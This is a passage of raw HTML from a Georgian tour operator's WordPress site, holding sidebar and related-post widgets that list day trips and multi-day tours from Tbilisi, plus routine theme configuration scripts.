                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/7-day-tour-in-georgia-excursions-from-tbilisi/"  rel="bookmark" class="td-image-wrap " title="7-Day Tour in Georgia – Excursions from Tbilisi" ><img width="238" height="178" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-238x178.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="7-Day Tour in Georgia – Excursions from Tbilisi" title="7-Day Tour in Georgia – Excursions from Tbilisi" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/7-day-tour-in-georgia-excursions-from-tbilisi/"  rel="bookmark" title="7-Day Tour in Georgia – Excursions from Tbilisi">7-Day Tour in Georgia – Excursions from Tbilisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/6-day-vacation-in-georgia-old-temples-caves-and-canyons/"  rel="bookmark" class="td-image-wrap " title="6-day vacation in Georgia – old temples, caves and canyons" ><img width="238" height="178" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-238x178.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="6-day vacation in Georgia – temples, caves, canyons" title="6-day vacation in Georgia – old temples, caves and canyons" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/6-day-vacation-in-georgia-old-temples-caves-and-canyons/"  rel="bookmark" title="6-day vacation in Georgia – old temples, caves and canyons">6-day vacation in Georgia – old temples, caves and canyons</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/4-day-vacation-in-georgia-excursions-from-tbilisi/"  rel="bookmark" class="td-image-wrap " title="4-day vacation in Georgia, excursions from Tbilisi" ><img width="238" height="178" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-238x178.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="4-day vacation in Georgia, excursions from Tbilisi" title="4-day vacation in Georgia, excursions from Tbilisi" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/4-day-vacation-in-georgia-excursions-from-tbilisi/"  rel="bookmark" title="4-day vacation in Georgia, excursions from Tbilisi">4-day vacation in Georgia, excursions from Tbilisi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"DAY TRIPS IN GEORGIA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"-867","category_id":"4","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "8";
block_tdi_8.found_posts = "9";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">DAY TRIPS IN GEORGIA</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/day-group-excursions-from-tbilisi-day-trips/"  rel="bookmark" class="td-image-wrap " title="Day group excursions from Tbilisi, day trips" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/daytripsfromtbilisi-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Day group excursions from Tbilisi, day trips" title="Day group excursions from Tbilisi, day trips" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/day-group-excursions-from-tbilisi-day-trips/"  rel="bookmark" title="Day group excursions from Tbilisi, day trips">Day group excursions from Tbilisi, day trips</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/2-day-tour-borjomi-vardzia-rabati-castle/"  rel="bookmark" class="td-image-wrap " title="2 Day Tour: Borjomi – Vardzia – Rabati Castle" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/vardzia-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Vardzia, cave monastery" title="2 Day Tour: Borjomi – Vardzia – Rabati Castle" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/2-day-tour-borjomi-vardzia-rabati-castle/"  rel="bookmark" title="2 Day Tour: Borjomi – Vardzia – Rabati Castle">2 Day Tour: Borjomi – Vardzia – Rabati Castle</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/amazing-nature-and-history-immortalized-in-temples/"  rel="bookmark" class="td-image-wrap " title="Amazing nature and history immortalized in temples" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gelati-99-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Gelati Monastery" title="Amazing nature and history immortalized in temples" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/amazing-nature-and-history-immortalized-in-temples/"  rel="bookmark" title="Amazing nature and history immortalized in temples">Amazing nature and history immortalized in temples</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/day-trip-to-kakheti-from-tbilisi-wine-tasting/"  rel="bookmark" class="td-image-wrap " title="Day trip to Kakheti for tasting the best wines" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/sighnaghi2025new2-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Sighnaghi" title="Day trip to Kakheti for tasting the best wines" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/day-trip-to-kakheti-from-tbilisi-wine-tasting/"  rel="bookmark" title="Day trip to Kakheti for tasting the best wines">Day trip to Kakheti for tasting the best wines</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/one-day-excursion-to-uplistsikhe-and-mtskheta/"  rel="bookmark" class="td-image-wrap " title="One day excursion to the ancient rock-hewn town Uplistsikhe" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/ufliscixe4-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Uplistsikhe, The Lord&#039;s Fortress" title="One day excursion to the ancient rock-hewn town Uplistsikhe" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/one-day-excursion-to-uplistsikhe-and-mtskheta/"  rel="bookmark" title="One day excursion to the ancient rock-hewn town Uplistsikhe">One day excursion to the ancient rock-hewn town Uplistsikhe</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/excursion-to-gergeti-trinity-church-in-kazbegi/"  rel="bookmark" class="td-image-wrap " title="Excursion to Gergeti holy trinity church &#8211; the best way to be closer to the mountains" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/gergeti-trinity-1-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/gergeti-trinity-1-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gergeti-trinity-1-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gergeti-trinity-1-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gergeti-trinity-1-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/gergeti-trinity-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Gergeti Trinity" title="Excursion to Gergeti holy trinity church &#8211; the best way to be closer to the mountains" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/excursion-to-gergeti-trinity-church-in-kazbegi/"  rel="bookmark" title="Excursion to Gergeti holy trinity church &#8211; the best way to be closer to the mountains">Excursion to Gergeti holy trinity church &#8211; the best way to...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/one-day-excursion-to-mtskheta/"  rel="bookmark" class="td-image-wrap " title="Excursion to the famous old capital of Georgia, Mtskheta" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvari-1-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvari-1-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvari-1-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvari-1-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvari-1-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvari-1-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Jvari Monastery" title="Excursion to the famous old capital of Georgia, Mtskheta" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/one-day-excursion-to-mtskheta/"  rel="bookmark" title="Excursion to the famous old capital of Georgia, Mtskheta">Excursion to the famous old capital of Georgia, Mtskheta</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/tbilisi-city-tour/"  rel="bookmark" class="td-image-wrap " title="Tbilisi city tour &#8211; best way to discover the magic capital" ><img width="100" height="75" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/tbilisi202405-100x75.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/tbilisi202405-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/tbilisi202405-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/tbilisi202405-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/tbilisi202405-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/tbilisi202405-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tbilisi city tour" title="Tbilisi city tour &#8211; best way to discover the magic capital" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/tbilisi-city-tour/"  rel="bookmark" title="Tbilisi city tour &#8211; best way to discover the magic capital">Tbilisi city tour &#8211; best way to discover the magic capital</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_9 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"TOURS IN GEORGIA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","limit":"8","offset":"","el_class":"","post_ids":"-867","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_14","separator":"","mx1_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_14";
block_tdi_9.post_count = "8";
block_tdi_9.found_posts = "18";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "3";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">TOURS IN GEORGIA</span></h4><div id=tdi_9 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/7-day-tour-of-georgia-mountains-canyons-and-caves/"  rel="bookmark" class="td-image-wrap " title="7-Day Tour of Georgia – Mountains, Canyons and Caves" ><img width="341" height="220" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-341x220.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-341x220.jpg 341w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="7-Day Tour of Georgia – Mountains, Canyons and Caves" title="7-Day Tour of Georgia – Mountains, Canyons and Caves" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/7-day-tour-of-georgia-mountains-canyons-and-caves/"  rel="bookmark" title="7-Day Tour of Georgia – Mountains, Canyons and Caves">7-Day Tour of Georgia – Mountains, Canyons and Caves</a></h3>            <div class="td-editor-date">
                                                                            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/5-day-tour-of-georgia-history-and-amazing-nature/"  rel="bookmark" class="td-image-wrap " title="5-day tour of Georgia: History and Amazing Nature" ><img width="341" height="220" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-341x220.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-341x220.jpg 341w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="5-day tour of Georgia: History and Amazing Nature" title="5-day tour of Georgia: History and Amazing Nature" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/5-day-tour-of-georgia-history-and-amazing-nature/"  rel="bookmark" title="5-day tour of Georgia: History and Amazing Nature">5-day tour of Georgia: History and Amazing Nature</a></h3>            <div class="td-editor-date">
                                                                            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/8-day-georgia-trip-from-tbilisi-to-batumi/"  rel="bookmark" class="td-image-wrap " title="8-Day Georgia Trip – from Tbilisi to Batumi" ><img width="341" height="220" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-341x220.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-341x220.jpg 341w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="8-Day Georgia Trip – from Tbilisi to Batumi" title="8-Day Georgia Trip – from Tbilisi to Batumi" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/8-day-georgia-trip-from-tbilisi-to-batumi/"  rel="bookmark" title="8-Day Georgia Trip – from Tbilisi to Batumi">8-Day Georgia Trip – from Tbilisi to Batumi</a></h3>            <div class="td-editor-date">
                                                                            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/7-day-tour-in-georgia-excursions-from-tbilisi/"  rel="bookmark" class="td-image-wrap " title="7-Day Tour in Georgia – Excursions from Tbilisi" ><img width="341" height="220" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-341x220.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-341x220.jpg 341w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/7daystour2026-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="7-Day Tour in Georgia – Excursions from Tbilisi" title="7-Day Tour in Georgia – Excursions from Tbilisi" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/7-day-tour-in-georgia-excursions-from-tbilisi/"  rel="bookmark" title="7-Day Tour in Georgia – Excursions from Tbilisi">7-Day Tour in Georgia – Excursions from Tbilisi</a></h3>            <div class="td-editor-date">
                                                                            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/6-day-vacation-in-georgia-old-temples-caves-and-canyons/"  rel="bookmark" class="td-image-wrap " title="6-day vacation in Georgia – old temples, caves and canyons" ><img width="341" height="220" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-341x220.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-341x220.jpg 341w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/6daystour-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="6-day vacation in Georgia – temples, caves, canyons" title="6-day vacation in Georgia – old temples, caves and canyons" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/6-day-vacation-in-georgia-old-temples-caves-and-canyons/"  rel="bookmark" title="6-day vacation in Georgia – old temples, caves and canyons">6-day vacation in Georgia – old temples, caves and canyons</a></h3>            <div class="td-editor-date">
                                                                            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/4-day-vacation-in-georgia-excursions-from-tbilisi/"  rel="bookmark" class="td-image-wrap " title="4-day vacation in Georgia, excursions from Tbilisi" ><img width="341" height="220" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-341x220.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-341x220.jpg 341w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/4daystourgeorgia-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="4-day vacation in Georgia, excursions from Tbilisi" title="4-day vacation in Georgia, excursions from Tbilisi" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/4-day-vacation-in-georgia-excursions-from-tbilisi/"  rel="bookmark" title="4-day vacation in Georgia, excursions from Tbilisi">4-day vacation in Georgia, excursions from Tbilisi</a></h3>            <div class="td-editor-date">
                                                                            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

